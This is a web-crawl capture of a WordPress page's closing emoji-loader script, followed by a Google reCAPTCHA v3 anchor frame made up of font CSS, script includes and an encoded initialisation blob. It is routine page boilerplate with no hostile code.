const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leyarled.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2&co=aHR0cHM6Ly9sZXlhcmxlZC5jb206NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=3v4d7173yuq1
body_size: 48644
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LusNQcHPnP649s7uYlcCfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LusNQcHPnP649s7uYlcCfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LusNQcHPnP649s7uYlcCfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22RsKDfUbCiipawoJdw5zCh2ROdCRHw6nCqWAswr1lA8OPFMOOBSgxCyBqwrbCt2B3wpTCgVfCu1rDkcK2XXrCqk9WEMOfw7F+w7M4HsOxMksYRsONfcKYw6xaw70vNjNLa8O1w57Ct8OxL8KgKC/CqsKxC8KMwp3Dk8O1w4YYw6zDlsO2wqprDCoxwrnDjMOnTXjDj8O8TcOgwq80UMOjaVNZXDbDm8K7a8K0wqfCkMOwYG/CgRnDhWnCpxlyX8OAAsORwozDj8OWwq9ewqpOZnhuEMOUwo0RN8OLSwPCv8K+bkLDticHVFVkNVzCh8KkwpQvKwzCicKCTlTDjg/CuMKkw4N1J8ORwq7Ck8K2RMONFVfDs8KMwpM6wrnCicKdw7bDgELCkl0Tw5kFwootw5XCi8KmwpfDocOJasKfLsO8w79kwqTDvsKjwq9Ow6zCmx9eMsKRBcOaZXHCjcKmH0bClMO0w4cWw7hnw4MRDcOTZMK2w6MKw5vCr2HDisKnwp/CiMO1GxQgw5IAYcK7asKffsKudMOqSh3CtxMQwpnDjMOJwr/CnlZoa8K5TUgXYsOVw65YwqZmO3PDhRRTw5VPw5PCmsKqw6cWA8O2wovCl8O/EkvCocKvw704w5xew7M0IMKkw799w4N/MSnDux7Cj8KVw6Utw6Q4w53Cj8KGH8KbXzfDksOCFsO4GXrCmsKFJBDDtnB0fRPDgQHDu1kjUcOFGcKAwqPDssK0R8K0wro7w4gQUmE2woshw5DCi8OrYsKLw7c4wrY9H8K3wqXCjcOQwqcSHcKsw55mwp3CskLCtsO5w7vCi8K/w4h9JMKcV8KYwqjDrBXCpMKawrEwOgsQfXfCncK9QkspMMKIUFPCi8OhwoDDtQcFw6/DgUbCmnrCigdFDcKkwrfCvldNwpXCgyRSwoLCskTCrsKULF07wprCqcKzw6nDgFbCvsObBsOeSQAXHgheVcOowpzDnl1ScgnDqsOewqLDlsK+a8K7w5ZAYzTCjMOCbxMKwqzCvcOEw5Vrw7Y+w6nCmMO3YV8DecOHCMOzw53CgMOHRcKcw6kKJcKcwo/DujpXfcK5d8OnPMOQNsKvFSrDscOdWEtwNyZIwq9GEiVHKMKrwpxfdixQw58Yw4LCpRzDpnN8wptqSx7Ct8K9wokxDsO7wpkvwq7Dol7ClyxwBmPClsK6KsOWBWTDjV3DtjMbw7HCh0RKKcKAwpdHeCzDlsOOwr/DjcOAw6bCgMOqW8OUEsKgX8OYUMOSwrpgfsKyezo8wq/[base64]/CrEpcwqvCu17ClQQew6JRBisIw4vDnmpBLjLCv21iw4XCpQbCplcvwq9NOsOZw7vDlSnDl8OPw4QtworChmNlwqt5f8OXcMK1dsKHCVHCki5SJXsUOsKBIQY6w5HCrh/[base64]/[base64]/[base64]/HcO2wo7DoMKuAcKnbQpNZEDDncOYPcOXLHwCw7xZw7HDgwkYw6DDoMKLwpk/w6w/UlMXD